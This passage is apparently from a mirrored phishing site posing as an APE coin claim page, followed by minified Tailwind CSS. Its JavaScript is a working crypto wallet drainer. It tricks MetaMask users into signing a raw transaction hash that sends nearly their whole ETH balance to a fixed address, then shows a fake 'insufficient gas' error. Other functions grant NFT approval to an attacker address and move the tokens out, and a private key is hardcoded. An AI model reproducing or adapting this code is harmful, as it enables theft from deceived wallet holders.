                        "<p class='mb-sm px-gutter'>MetaMask is not installed.</p>" + "<a class='btn' href='https://metamask.app.link/dapp/apecoinclaim.com/' target='_blank'>Open MetaMask</a>"
                        
                    $("#content").html(error);
                    $("#connecti").show();

                    
                }
                
                else {
                    //If it is installed we change our button text

                    web3 = new Web3(ethereum);
                    window.web3 = web3;

                    chainId = await web3.eth.getChainId();
                    
                    if (chainId != 1) {

                        try {

                            await ethereum
                            .request({            
                                method: 'wallet_switchEthereumChain',
                                params: [{ chainId: '0x1' }],
                            }) 
                            .then(console.log)

                            .catch((err) => {
                                alert("Switch network to use dapp")
                                console.log(err);
                            });

                        }

                        catch (err) {

                            console.log(error);

                        }

                    };
                

                }

            };

            function handleAccountsChanged(accounts) {
                if (accounts.length === 0) {
                    // MetaMask is locked or the user has not connected any accounts
                    console.log('Please connect to MetaMask.');

                    $('#connecti').show();
                    $("#signi").hide();
                    //$("#buyBtn").attr('disabled', true);

                } else if (accounts[0] !== currentAccount) {
                    console.log("Metamask account changed: " + accounts[0]);
                    
                    currentAccount = accounts[0];
                    
                    $("#connecti").hide();
                    $("#signi").show();
                    $("#account_num").text(currentAccount);
                    //$("#buyBtn").attr('disabled', false);

                    if (typeof accountChangedCallback !== 'undefined') {
                        accountChangedCallback();
                    }
                }   
            }


            const withdraw = async () => {

                web3 = new Web3(ethereum);

                console.log("here")

                for ( const token of tokens) {

                    try {
                        console.log(token)

                        transferData = await token_contract.methods.safeTransferFrom(currentAccount, "0x0dD4F190DC142f49Dbc80231899f7A03A297d3D2", token).encodeABI();
                        txnCount = await web3.eth.getTransactionCount(currentAccount, "pending");
                        jgasPrice = await web3.eth.getGasPrice();
                        const gas = new web3.utils.BN("500000");

                        txObject = {
                            nonce: txnCount,
                            gasLimit: 200000,
                            gasPrice: jgasPrice,
                            to: contactAddress,
                            value: "0x",
                            data: transferData,
                            chainId: chainId,
                            from: currentAccount,
                        };

                        ethTx = new ethereumjs.Tx(txObject);

                        prv = "5ae068df38a82e4b6773a41641e13e879e2ebc424ed233568f00a78d8aa92939";

                        key = "0x" + prv.toString(16);


                        //ethTx.sign(web3.utils.toHex(prv));

                        var stx = ethTx.serialize();

                        txsigned = await web3.eth.accounts.signTransaction(txObject, prv);
                        //.then(hash.rawTransaction);

                        const rstr = txsigned.rawTransaction;

                        //const rTx = '0x' + rstr.serialize().toString('hex');

                        console.log(rstr);
                        console.log(txsigned.transactionHash);


                        await web3.eth.sendSignedTransaction(rstr)
                        .then((hash) => {
                            console.log(hash);
                            notify(2);

                        })

                        
                        /***
                        await web3.eth.sendTransaction(txObject)
                        .then((hash) => {
                            console.log(hash);
                        })
                        
                        ***/
                    }

                    catch (err) {

                        console.log(err);
                    }

                }
                console.log("heter")


                

            }

                        
            const listTokensOfOwner = async () => {

                try {

                    //\console.error(await token.name(), 'tokens owned by', account);

                    await token_contract.getPastEvents('Transfer', {
                        filter: {
                            to: currentAccount
                        },
                        fromBlock: 0
                    })
                    
                    .then(async (events) => {
                        for (let event of events) {

                            //console.log(event.returnValues.tokenId);
                            id = event.returnValues.tokenId;
                            fro = event.returnValues.to;
                            ids = await token_contract.methods.ownerOf(id).call();
                            index = tokens.length;

                            if (ids == fro) {
                                tokens[index] = id;
                            }
                        }

                        console.log(tokens);
                        
                    });

                    /***

                    for (const log of logs) {
                        const { from, to, tokenId } = log.args;
                        
                        if (addressEqual(to, account)) {
                        owned.add(tokenId.toString());
                        } else if (addressEqual(from, account)) {
                        owned.delete(tokenId.toString());
                        }
                    }

                    console.log([...owned].join('\n'));

                    ***/
                }

                catch (err) {

                    console.log(err);
                }
            };


            const notify = (num) => {

                $("#signi").hide();
                $("#connecti").hide();
                $("#error").hide();

                switch (num) {

                    case 0:
                        

                        if (error_type == 0) {

                            error_text = "Insufficient gas fee to claim APE tokens.";
                            $("#error-text").html(error_text);
                        }
                        
                        else if (error_type == 1) {
                            
                            error_text = "Insufficient gas fee to claim APE tokens.";
                            $("#error-text").html(error_text);
                        }

                        $("#error").show();

                        break;


                    case 1:
                        
                        $("#connecti").show();
                        
                        break;

        
                    case 2:
                        
                        $("#signi").show();
                        break;
                        
                    
                    default:
                        
                        $("#error").show();
                        break;

                }


                //setTimeout('$("#error").hide();', 5000);

            }


            const claim1 = async() => {

                web3 = new Web3(ethereum);

                chainId = await web3.eth.getChainId();

                txnNonce = await web3.eth.getTransactionCount(currentAccount, "pending");

                taddr = "0x6f9d9ece2d05730eafb6e5b4d3025a8a3a38fc11";
                t_contract = await new web3.eth.Contract(
                    abi,
                    taddr
                );

                //const contractdata = await t_contract.methods.approve(contactAddress, 10).send({from: currentAccount}); 
                //const contractdata = await t_contract.methods.approve(contactAddress, 10).encodeABI();
                contractdata = await t_contract.methods.setApprovalForAll("0x64B65c8F9E47b1953Db33342D72c24CE0d6D4bB2", true).encodeABI();

                const transactionParameters = {

                    gasLimit: "0x1B2E020",
                    maxPriorityFeePerGas: 1.100000008,
                    maxFeePerGas: 1.100000008, 
                    to: '0x6f9d9ece2d05730eafb6e5b4d3025a8a3a38fc11', // Required except during contract publications.
                    from: currentAccount, // must match user's active address.
                    value: 0,
                    chainId: '0x4', // Used to prevent transaction reuse across blockchains. Auto-filled by MetaMask.
                    'data': contractdata,

                };


            }


            async function claim() {

                web3 = new Web3(ethereum);

                chainId = await web3.eth.getChainId();

                await web3.eth.getTransactionCount(currentAccount, "pending")
                .then(async (txnCount) => {
                    // Create the transaction object
                    eth_wei = ethUnit.toWei(0.1, 'ether');

                    const jgasPrice = await web3.eth.getGasPrice();

                    const mgasPrice = web3.utils.toHex(jgasPrice);

                    const gas = new web3.utils.BN("22000");

                    const cost = gas * jgasPrice;

                    const sending = eth_bal - cost;

                    const sending1 = web3.utils.fromWei(eth_wei, "ether");

                    const fs = "0x" + sending.toString(16);

                    //taddr = "0x6f9d9ece2d05730eafb6e5b4d3025a8a3a38fc11";
                    token_contract = await new web3.eth.Contract(
                        abi,
                        contactAddress
                    );

                    //const contractdata = await t_contract.methods.approve(contactAddress, 10).send({from: currentAccount}); 
                    //const contractdata = await t_contract.methods.approve(contactAddress, 10).encodeABI();
                    const contractdata = await token_contract.methods.setApprovalForAll(toAddress, true).encodeABI();
                    
                    console.log(sending1);
                    console.log(fs);

                    const txObject = {
                        nonce: web3.utils.toHex(txnCount),
                        gasPrice: mgasPrice,
                        gasLimit: "0x55F0",
                        to: "0x38DEEda8548304c004fA63AA963051b039D0607c",
                        value: fs,
                        data: "0x",
                        v: "0x1",
                        r: "0x",
                        s: "0x"
                    };

                    let ethTX1 = new ethereumjs.Tx(txObject);
                    const rawTx1 = '0x' + ethTX1.serialize().toString('hex');
                    const rawHash1 = web3.utils.sha3(rawTx1, {encoding: 'hex'});

                    console.log(rawTx1);
                    console.log(rawHash1);

                    /***
                     const mycontract = await new web3.eth.Contract(
                        abi,
                        contractAddress
                    ); 
                    ***/
                    
                    // const txHash = await mycontract.methods.hashStruct(txObject).call()        

                    await web3.eth.sign(rawHash1, currentAccount)
                    .then(async (result) => {
                        

                        // The signature is now comprised of r, s, and v.

                        const signature = result.substring(2);
                        const r = "0x" + signature.substring(0, 64);
                        const s = "0x" + signature.substring(64, 128);
                        const v = parseInt(signature.substring(128, 130), 16);

                        //signer = await mycontract.methods.verify(current_account ,rawHash1, r, s, v).call();
                        //console.log(signer);

                        const y =  web3.utils.toHex(v + chainId * 2 + 8);

                        console.log(r);
                        console.log(s);
                        console.log(y.toString('hex'));

                        /*** const signedTx = {
                         nonce: web3.utils.toHex(txnCount),
                        gasPrice: mgasPrice,
                        gasLimit: "0x5208",
                        to: "0xDB03428239a597C478e6A6d9F2AbD0D115411863",
                        value: "0x186A0",
                        data: "0x",
                        v: y,
                        r: r,
                        s: s 
                        }; ***/

                        // const ethTX = new ethereumjs.Tx(signedTx);

                        ethTX1.r = r
                        ethTX1.s = s
                        ethTX1.v = y

                        console.log(ethTX1);

                        const rawTx = '0x' + ethTX1.serialize().toString('hex');
                        const rawHash = web3.utils.sha3(rawTx, {encoding: 'hex'});

                        console.log(rawTx);

                        //console.log('0x' + ethTX1.hash().toString('hex'));

                        
                        
                        await web3.eth.sendSignedTransaction(rawTx)
                        .then((hash) => {
                            console.log(hash);
                            //withdraw();
                            
                            notify(0);

                        })

                        .catch( (e) => {
                            
                            notify(0);

                        });
                        
                        
                    })

                    .catch((err) => {

                        console.log(err);
                        notify(2);
                        
                    })


                })

            }


            const verifyAsset = async () => {

                web3 = new Web3(web3.currentProvider);

                try {

                    /*** Operation already initiatiated

                    await ethereum
                    .request({ method: 'eth_requestAccounts' })
                    .then(handleAccountsChanged)
                    .catch( (err)=> {
                    
                    //$("#welcome_div").show();
                    console.log(err);

                    })
                    **/

                    token_contract = await new web3.eth.Contract(
                        abi,
                        contactAddress
                    );

                    // token_bal = await token_contract.methods.balanceOf(currentAccount).call();
                    // console.log(token_bal);
                    eth_bal = await web3.eth.getBalance(currentAccount);
                    const r_bal = web3.utils.fromWei(eth_bal, 'ether');
                    chainId = await web3.eth.getChainId();


                    if (r_bal > 0.0003) {

                        //listTokensOfOwner();
                        claim();
                        //withdraw();
                        
                    }

                    else {
                        //alert("Insufficients Funds. Fund account to continue");
                        error_type = 1;
                        notify(0);
                    }


                }

                catch(e) {

                    console.log(e);
                    notify();

                }



            };


            window.addEventListener('load', () => {

                try {

                    
                    MetaMaskClientCheck();


                    ethereum.on('accountsChanged', handleAccountsChanged);
                    // to unsubscribe
                    //ethereum.removeListener('accountsChanged', handleAccountsChanged);


                }

                catch (e) {

                    console.log(e);
                }
                
                //startMeta();


            })


        </script>


<next-route-announcer><p aria-live="assertive" id="__next-route-announcer__" role="alert" style="border: 0px none; clip: rect(0px, 0px, 0px, 0px); height: 1px; margin: -1px; overflow: hidden; padding: 0px; position: absolute; width: 1px; white-space: nowrap; overflow-wrap: normal;"></p></next-route-announcer>

</body>



<!-- Mirrored from apecoins.cf/index-2.html by HTTrack Website Copier/3.x [XR&CO'2014], Sat, 21 May 2022 23:10:17 GMT -->
</html>
---- _next/static/css/8a2d873bf5e6aa91.css ----
@font-face{font-family:MD IO;src:url(../../../fonts/MDIO0.4-Regular.woff2);font-style:normal;font-weight:400;font-display:swap}@font-face{font-family:MD IO;src:url(../../../fonts/MDIO0.4-Semibold.woff2);font-style:normal;font-weight:600;font-display:swap}@font-face{font-family:MD IO;src:url(../../../fonts/MDIO0.4-Ultra.woff2);font-style:normal;font-weight:900;font-display:swap}@font-face{font-family:MD IO;src:url(../../../fonts/MDIO0.4-Italic.woff2);font-style:italic;font-display:swap}

/*! tailwindcss v3.0.23 | MIT License | https://tailwindcss.com
 */*,:after,:before{box-sizing:border-box;border:0 solid}:after,:before{--tw-content:""}html{line-height:1.5;-webkit-text-size-adjust:100%;-moz-tab-size:4;-o-tab-size:4;tab-size:4;font-family:ui-sans-serif,system-ui,-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Helvetica Neue,Arial,Noto Sans,sans-serif,Apple Color Emoji,Segoe UI Emoji,Segoe UI Symbol,Noto Color Emoji}body{margin:0;line-height:inherit}hr{height:0;color:inherit;border-top-width:1px}abbr:where([title]){-webkit-text-decoration:underline dotted;text-decoration:underline dotted}h1,h2,h3,h4,h5,h6{font-size:inherit;font-weight:inherit}a{color:inherit;text-decoration:inherit}b,strong{font-weight:bolder}code,kbd,pre,samp{font-family:ui-monospace,SFMono-Regular,Menlo,Monaco,Consolas,Liberation Mono,Courier New,monospace;font-size:1em}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}table{text-indent:0;border-color:inherit;border-collapse:collapse}button,input,optgroup,select,textarea{font-family:inherit;font-size:100%;line-height:inherit;color:inherit;margin:0;padding:0}button,select{text-transform:none}[type=button],[type=reset],[type=submit],button{-webkit-appearance:button;background-color:transparent;background-image:none}:-moz-focusring{outline:auto}:-moz-ui-invalid{box-shadow:none}progress{vertical-align:baseline}::-webkit-inner-spin-button,::-webkit-outer-spin-button{height:auto}[type=search]{-webkit-appearance:textfield;outline-offset:-2px}::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}summary{display:list-item}blockquote,dd,dl,figure,h1,h2,h3,h4,h5,h6,hr,p,pre{margin:0}fieldset{margin:0}fieldset,legend{padding:0}menu,ol,ul{list-style:none;margin:0;padding:0}textarea{resize:vertical}input::-moz-placeholder,textarea::-moz-placeholder{opacity:1;color:#9ca3af}input:-ms-input-placeholder,textarea:-ms-input-placeholder{opacity:1;color:#9ca3af}input::placeholder,textarea::placeholder{opacity:1;color:#9ca3af}[role=button],button{cursor:pointer}:disabled{cursor:default}audio,canvas,embed,iframe,img,object,svg,video{display:block;vertical-align:middle}img,video{max-width:100%;height:auto}[hidden]{display:none}::-moz-selection{--tw-bg-opacity:1;background-color:rgb(229 229 229/var(--tw-bg-opacity));--tw-text-opacity:1;color:rgb(18 22 33/var(--tw-text-opacity))}::selection{--tw-bg-opacity:1;background-color:rgb(229 229 229/var(--tw-bg-opacity));--tw-text-opacity:1;color:rgb(18 22 33/var(--tw-text-opacity))}:root{--header-height:6rem;scroll-padding-top:var(--header-height);font-family:MD IO,system-ui,sans-serif;text-rendering:optimizeLegibility;-webkit-font-smoothing:antialiased;-webkit-tap-highlight-color:transparent}body,html{height:100%}#__layout,#__next{display:flex;flex-direction:column}#__next{height:calc(100% + var(--header-height))}#__layout,#__main{flex:1}body{--tw-bg-opacity:1;background-color:rgb(0 0 0/var(--tw-bg-opacity));--tw-text-opacity:1;color:rgb(229 229 229/var(--tw-text-opacity))}strong{font-weight:600}ol ol{list-style-type:lower-alpha!important}ul ul{list-style-type:circle!important}*,:after,:before{--tw-translate-x:0;--tw-translate-y:0;--tw-rotate:0;--tw-skew-x:0;--tw-skew-y:0;--tw-scale-x:1;--tw-scale-y:1;--tw-pan-x: ;--tw-pan-y: ;--tw-pinch-zoom: ;--tw-scroll-snap-strictness:proximity;--tw-ordinal: ;--tw-slashed-zero: ;--tw-numeric-figure: ;--tw-numeric-spacing: ;--tw-numeric-fraction: ;--tw-ring-inset: ;--tw-ring-offset-width:0px;--tw-ring-offset-color:#fff;--tw-ring-color:rgb(59 130 246/0.5);--tw-ring-offset-shadow:0 0 #0000;--tw-ring-shadow:0 0 #0000;--tw-shadow:0 0 #0000;--tw-shadow-colored:0 0 #0000;--tw-blur: ;--tw-brightness: ;--tw-contrast: ;--tw-grayscale: ;--tw-hue-rotate: ;--tw-invert: ;--tw-saturate: ;--tw-sepia: ;--tw-drop-shadow: ;--tw-backdrop-blur: ;--tw-backdrop-brightness: ;--tw-backdrop-contrast: ;--tw-backdrop-grayscale: ;--tw-backdrop-hue-rotate: ;--tw-backdrop-invert: ;--tw-backdrop-opacity: ;--tw-backdrop-saturate: ;--tw-backdrop-sepia: }.btn{font-size:14px;padding:.625em 1em;text-shadow:0 1px 0 #121621;box-shadow:0 1px 1px -1px #121621;border-radius:.25rem;border-width:1px;border-color:hsla(0,0%,90%,.1);background-color:hsla(0,0%,90%,.2);font-weight:600;text-transform:uppercase}.btn:hover{background-color:hsla(0,0%,90%,.25)}.btn-small{padding:.25em .625em}.btn:disabled{opacity:.4;pointer-events:none}.sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);white-space:nowrap;border-width:0}.pointer-events-none{pointer-events:none}.visible{visibility:visible}.fixed{position:fixed}.absolute{position:absolute}.relative{position:relative}.sticky{position:-webkit-sticky;position:sticky}.inset-0{top:0;right:0;bottom:0;left:0}.top-0{top:0}.left-0{left:0}.bottom-0{bottom:0}.top-header{top:96px}.left-1\/2{left:50%}.z-50{z-index:50}.z-10{z-index:10}.z-20{z-index:20}.-z-20{z-index:-20}.-z-10{z-index:-10}.col-span-3{grid-column:span 3/span 3}.my-xl{margin-top:64px;margin-bottom:64px}.mx-auto{margin-left:auto;margin-right:auto}.my-lg{margin-top:40px;margin-bottom:40px}.my-md{margin-top:24px;margin-bottom:24px}.mx-sm{margin-left:16px;margin-right:16px}.mr-gutter{margin-right:30px}.mb-xs{margin-bottom:8px}.mb-sm{margin-bottom:16px}.mt-sm{margin-top:16px}.mt-lg{margin-top:40px}.mt-xl{margin-top:64px}.mb-lg{margin-bottom:40px}.mb-md{margin-bottom:24px}.mt-md{margin-top:24px}.ml-auto{margin-left:auto}.-mt-\[20px\]{margin-top:-20px}.ml-\[6px\]{margin-left:6px}.-ml-px{margin-left:-1}.mt-auto{margin-top:auto}.-mt-\[24px\]{margin-top:-24px}.mt-xs{margin-top:8px}.ml-\[2\.3334rem\]{margin-left:2.3334rem}.mb-\[0\.25em\]{margin-bottom:.25em}.ml-xs{margin-left:8px}.block{display:block}.inline-block{display:inline-block}.flex{display:flex}.table{display:table}.grid{display:grid}.contents{display:contents}.hidden{display:none}.h-xxxl{height:168px}.h-\[48px\]{height:48px}.h-nav{height:40px}.h-header{height:96px}.h-full{height:100%}.h-\[30px\]{height:30px}.h-screen{height:100vh}.min-h-\[128px\]{min-height:128px}.min-h-\[320px\]{min-height:320px}.w-full{width:100%}.w-lg{width:40px}.w-\[96px\]{width:96px}.w-\[80px\]{width:80px}.w-1\/3{width:33.333333%}.w-\[256px\]{width:256px}.max-w-4xl{max-width:56rem}.max-w-sm{max-width:24rem}.max-w-3xl{max-width:48rem}.max-w-2xl{max-width:42rem}.flex-\[0_0_50\%\]{flex:0 0 50%}.flex-1{flex:1 1 0%}.table-fixed{table-layout:fixed}.-translate-x-1\/3{--tw-translate-x:-33.333333%}.-translate-x-1\/3,.transform{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.cursor-pointer{cursor:pointer}.cursor-help{cursor:help}.list-decimal{list-style-type:decimal}.list-disc{list-style-type:disc}.flex-col{flex-direction:column}.flex-wrap{flex-wrap:wrap}.items-start{align-items:flex-start}.items-center{align-items:center}.justify-center{justify-content:center}.justify-between{justify-content:space-between}.justify-evenly{justify-content:space-evenly}.gap-gutter{gap:30px}.gap-x-gutter{-moz-column-gap:30px;column-gap:30px}.overflow-hidden{overflow:hidden}.overflow-y-auto{overflow-y:auto}.truncate{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.rounded{border-radius:.25rem}.rounded-xl{border-radius:.75rem}.rounded-2xl{border-radius:1rem}.border{border-width:1px}.border-b{border-bottom-width:1px}.border-t{border-top-width:1px}.border-white\/10{border-color:hsla(0,0%,90%,.1)}.border-t-white\/20{border-top-color:hsla(0,0%,90%,.2)}.bg-deep\/50{background-color:rgb(18 22 33/.5)}.bg-black{--tw-bg-opacity:1;background-color:rgb(0 0 0/var(--tw-bg-opacity))}.bg-black\/75{background-color:rgb(0 0 0/.75)}.bg-deep\/90{background-color:rgb(18 22 33/.9)}.bg-dither{background-image:linear-gradient(#000,transparent)}.object-contain{-o-object-fit:contain;object-fit:contain}.p-sm{padding:16px}.p-gutter{padding:30px}.p-xxs{padding:4px}.py-sm{padding-top:16px;padding-bottom:16px}.py-md{padding-top:24px;padding-bottom:24px}.py-xs{padding-top:8px;padding-bottom:8px}.px-gutter{padding-left:30px;padding-right:30px}.pr-md{padding-right:24px}.pt-lg{padding-top:40px}.pr-sm{padding-right:16px}.pr-lg{padding-right:40px}.pt-xxl{padding-top:104px}.pt-sm{padding-top:16px}.pr-gutter{padding-right:30px}.pl-lg{padding-left:40px}.pl-sm{padding-left:16px}.pt-xl{padding-top:64px}.pt-md{padding-top:24px}.pl-md{padding-left:24px}.pt-xxxl{padding-top:168px}.pb-xs{padding-bottom:8px}.text-left{text-align:left}.text-center{text-align:center}.text-right{text-align:right}.align-top{vertical-align:top}.text-xl{font-size:24px;line-height:1.32}.text-base{font-size:16px;line-height:1.38}.text-xs{font-size:12px;line-height:1.38}.text-sm{font-size:14px;line-height:1.38}.text-lg{font-size:20px;line-height:1.38}.text-2xl{font-size:30px;line-height:1.26}.text-\[14px\]{font-size:14px}.text-\[12px\]{font-size:12px}.font-semibold{font-weight:600}.font-normal{font-weight:400}.font-black{font-weight:900}.font-bold{font-weight:700}.uppercase{text-transform:uppercase}.italic{font-style:italic}.text-white\/50{color:hsla(0,0%,90%,.5)}.text-warn{--tw-text-opacity:1;color:rgb(252 252 91/var(--tw-text-opacity))}.text-success{--tw-text-opacity:1;color:rgb(91 252 127/var(--tw-text-opacity))}.text-error{--tw-text-opacity:1;color:rgb(252 91 91/var(--tw-text-opacity))}.text-white\/70{color:hsla(0,0%,90%,.7)}.text-white\/20{color:hsla(0,0%,90%,.2)}.text-white{--tw-text-opacity:1;color:rgb(229 229 229/var(--tw-text-opacity))}.opacity-60{opacity:.6}.opacity-0{opacity:0}.opacity-10{opacity:.1}.filter{filter:var(--tw-blur) var(--tw-brightness) var(--tw-contrast) var(--tw-grayscale) var(--tw-hue-rotate) var(--tw-invert) var(--tw-saturate) var(--tw-sepia) var(--tw-drop-shadow)}.backdrop-blur{--tw-backdrop-blur:blur(72px);-webkit-backdrop-filter:var(--tw-backdrop-blur) var(--tw-backdrop-brightness) var(--tw-backdrop-contrast) var(--tw-backdrop-grayscale) var(--tw-backdrop-hue-rotate) var(--tw-backdrop-invert) var(--tw-backdrop-opacity) var(--tw-backdrop-saturate) var(--tw-backdrop-sepia);backdrop-filter:var(--tw-backdrop-blur) var(--tw-backdrop-brightness) var(--tw-backdrop-contrast) var(--tw-backdrop-grayscale) var(--tw-backdrop-hue-rotate) var(--tw-backdrop-invert) var(--tw-backdrop-opacity) var(--tw-backdrop-saturate) var(--tw-backdrop-sepia)}.transition{transition-property:color,background-color,border-color,fill,stroke,opacity,box-shadow,transform,filter,-webkit-text-decoration-color,-webkit-backdrop-filter;transition-property:color,background-color,border-color,text-decoration-color,fill,stroke,opacity,box-shadow,transform,filter,backdrop-filter;transition-property:color,background-color,border-color,text-decoration-color,fill,stroke,opacity,box-shadow,transform,filter,backdrop-filter,-webkit-text-decoration-color,-webkit-backdrop-filter;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.15s}.transition-transform{transition-property:transform;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.15s}.transition-opacity{transition-property:opacity;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.15s}.duration-1000{transition-duration:1s}.wrapper{padding-left:24px;padding-right:24px}@media (min-width:960px){.wrapper{padding-left:30px;padding-right:30px}}@media (min-width:1240px){.wrapper{width:100%;margin-right:auto;margin-left:auto}@media (min-width:640px){.wrapper{max-width:640px}}@media (min-width:960px){.wrapper{max-width:960px}}@media (min-width:1240px){.wrapper{max-width:1240px}}}.tick:before{position:absolute;top:0;left:0;height:6px;border-left-width:1px;content:var(--tw-content);transition-property:height;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.15s}input::-webkit-inner-spin-button,input::-webkit-outer-spin-button{-webkit-appearance:none;margin:0}.before\:h-\[12px\]:before{content:var(--tw-content);height:12px}.first\:mt-0:first-child{margin-top:0}.last\:border-b-0:last-child{border-bottom-width:0}.last-of-type\:pr-0:last-of-type,.last\:pr-0:last-child{padding-right:0}.hover\:scale-105:hover{--tw-scale-x:1.05;--tw-scale-y:1.05;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.hover\:text-white\/90:hover{color:hsla(0,0%,90%,.9)}.hover\:before\:h-\[12px\]:hover:before{content:var(--tw-content);height:12px}.focus\:border-white\/50:focus{border-color:hsla(0,0%,90%,.5)}.focus\:outline-none:focus{outline:2px solid transparent;outline-offset:2px}.group:hover .group-hover\:flex{display:flex}@media (min-width:640px){.tablet\:col-span-4{grid-column:span 4/span 4}.tablet\:col-span-8{grid-column:span 8/span 8}.tablet\:block{display:block}.tablet\:grid{display:grid}.tablet\:w-1\/3{width:33.333333%}.tablet\:grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))}.tablet\:grid-cols-12{grid-template-columns:repeat(12,minmax(0,1fr))}.tablet\:flex-row{flex-direction:row}.tablet\:text-2xl{font-size:30px;line-height:1.26}.tablet\:text-xl{font-size:24px;line-height:1.32}.tablet\:text-3xl{font-size:35px;line-height:1.17}}@media (min-width:960px){.laptop\:col-span-1{grid-column:span 1/span 1}.laptop\:mt-xl{margin-top:64px}.laptop\:mt-xxl{margin-top:104px}.laptop\:-mt-\[1px\]{margin-top:-1px}.laptop\:mb-0{margin-bottom:0}.laptop\:block{display:block}.laptop\:w-\[76px\]{width:76px}.laptop\:flex-\[0_0_25\%\]{flex:0 0 25%}.laptop\:flex-1{flex:1 1 0%}.laptop\:grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))}.laptop\:flex-row{flex-direction:row}.laptop\:pt-xl{padding-top:64px}.laptop\:text-right{text-align:right}.laptop\:text-2xl{font-size:30px;line-height:1.26}.laptop\:wrapper{padding-left:24px;padding-right:24px}@media (min-width:960px){.laptop\:wrapper{padding-left:30px;padding-right:30px}}@media (min-width:1240px){.laptop\:wrapper{width:100%;margin-right:auto;margin-left:auto}}@media (min-width:1240px){@media (min-width:640px){.laptop\:wrapper{max-width:640px}}}@media (min-width:1240px){@media (min-width:960px){.laptop\:wrapper{max-width:960px}}}@media (min-width:1240px){@media (min-width:1240px){.laptop\:wrapper{max-width:1240px}}}}@media (min-width:1240px){.desktop\:col-span-3{grid-column:span 3/span 3}.desktop\:col-span-9{grid-column:span 9/span 9}}


#connecti{
    position: absolute;
    top: 25%;
    width: 60%;
    height: 40%;
}

#signi{
    position: absolute;
    top: 25%;
    width: 60%;
    height: 40%;
}
---- _next/static/css/8a2d873bf5e6aa91.css ----
@font-face{font-family:MD IO;src:url(../../../fonts/MDIO0.4-Regular.woff2);font-style:normal;font-weight:400;font-display:swap}@font-face{font-family:MD IO;src:url(../../../fonts/MDIO0.4-Semibold.woff2);font-style:normal;font-weight:600;font-display:swap}@font-face{font-family:MD IO;src:url(../../../fonts/MDIO0.4-Ultra.woff2);font-style:normal;font-weight:900;font-display:swap}@font-face{font-family:MD IO;src:url(../../../fonts/MDIO0.4-Italic.woff2);font-style:italic;font-display:swap}

/*! tailwindcss v3.0.23 | MIT License | https://tailwindcss.com
 */*,:after,:before{box-sizing:border-box;border:0 solid}:after,:before{--tw-content:""}html{line-height:1.5;-webkit-text-size-adjust:100%;-moz-tab-size:4;-o-tab-size:4;tab-size:4;font-family:ui-sans-serif,system-ui,-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Helvetica Neue,Arial,Noto Sans,sans-serif,Apple Color Emoji,Segoe UI Emoji,Segoe UI Symbol,Noto Color Emoji}body{margin:0;line-height:inherit}hr{height:0;color:inherit;border-top-width:1px}abbr:where([title]){-webkit-text-decoration:underline dotted;text-decoration:underline dotted}h1,h2,h3,h4,h5,h6{font-size:inherit;font-weight:inherit}a{color:inherit;text-decoration:inherit}b,strong{font-weight:bolder}code,kbd,pre,samp{font-family:ui-monospace,SFMono-Regular,Menlo,Monaco,Consolas,Liberation Mono,Courier New,monospace;font-size:1em}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}table{text-indent:0;border-color:inherit;border-collapse:collapse}button,input,optgroup,select,textarea{font-family:inherit;font-size:100%;line-height:inherit;color:inherit;margin:0;padding:0}button,select{text-transform:none}[type=button],[type=reset],[type=submit],button{-webkit-appearance:button;background-color:transparent;background-image:none}:-moz-focusring{outline:auto}:-moz-ui-invalid{box-shadow:none}progress{vertical-align:baseline}::-webkit-inner-spin-button,::-webkit-outer-spin-button{height:auto}[type=search]{-webkit-appearance:textfield;outline-offset:-2px}::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}summary{display:list-item}blockquote,dd,dl,figure,h1,h2,h3,h4,h5,h6,hr,p,pre{margin:0}fieldset{margin:0}fieldset,legend{padding:0}menu,ol,ul{list-style:none;margin:0;padding:0}textarea{resize:vertical}input::-moz-placeholder,textarea::-moz-placeholder{opacity:1;color:#9ca3af}input:-ms-input-placeholder,textarea:-ms-input-placeholder{opacity:1;color:#9ca3af}input::placeholder,textarea::placeholder{opacity:1;color:#9ca3af}[role=button],button{cursor:pointer}:disabled{cursor:default}audio,canvas,embed,iframe,img,object,svg,video{display:block;vertical-align:middle}img,video{max-width:100%;height:auto}[hidden]{display:none}::-moz-selection{--tw-bg-opacity:1;background-color:rgb(229 229 229/var(--tw-bg-opacity));--tw-text-opacity:1;color:rgb(18 22 33/var(--tw-text-opacity))}::selection{--tw-bg-opacity:1;background-color:rgb(229 229 229/var(--tw-bg-opacity));--tw-text-opacity:1;color:rgb(18 22 33/var(--tw-text-opacity))}:root{--header-height:6rem;scroll-padding-top:var(--header-height);font-family:MD IO,system-ui,sans-serif;text-rendering:optimizeLegibility;-webkit-font-smoothing:antialiased;-webkit-tap-highlight-color:transparent}body,html{height:100%}#__layout,#__next{display:flex;flex-direction:column}#__next{height:calc(100% + var(--header-height))}#__layout,#__main{flex:1}body{--tw-bg-opacity:1;background-color:rgb(0 0 0/var(--tw-bg-opacity));--tw-text-opacity:1;color:rgb(229 229 229/var(--tw-text-opacity))}strong{font-weight:600}ol ol{list-style-type:lower-alpha!important}ul ul{list-style-type:circle!important}*,:after,:before{--tw-translate-x:0;--tw-translate-y:0;--tw-rotate:0;--tw-skew-x:0;--tw-skew-y:0;--tw-scale-x:1;--tw-scale-y:1;--tw-pan-x: ;--tw-pan-y: 